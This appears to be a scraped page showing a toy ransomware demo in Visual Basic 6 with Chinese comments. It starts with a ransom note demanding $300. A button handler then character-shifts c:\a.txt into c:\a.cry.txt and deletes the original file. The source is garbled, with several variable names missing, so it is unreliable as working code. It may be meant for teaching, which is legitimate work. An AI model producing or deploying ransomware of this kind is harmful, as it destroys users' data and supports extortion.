 Oooops,your files have been encrypted!!
send $300 to xxxx-xxx-xxxx
Project1 - Form1 (程式碼)
Command1
Click
cry
Private Sub Command1_Click()
Open "c:\a.txt" For Input As #1 '開啟檔案1讀入
Open "c:\a.cry.txt" For Output As #2 '開啟檔案2寫出
Do While Not EOF(1) '重複執行一直到檔案1結束
'讀入一行到X
Input #1, x
'加密X放到Y
y = ""
For i = 1 To Len( )
= y & Chr(Asc(Mid(x, , 1)) + 1)
Next
'寫出Y到檔案2
Print , y
Loop
'關檔案
Close #1
Kill ("C:\a.txt") '殺掉檔案c:\a.txt
End Sub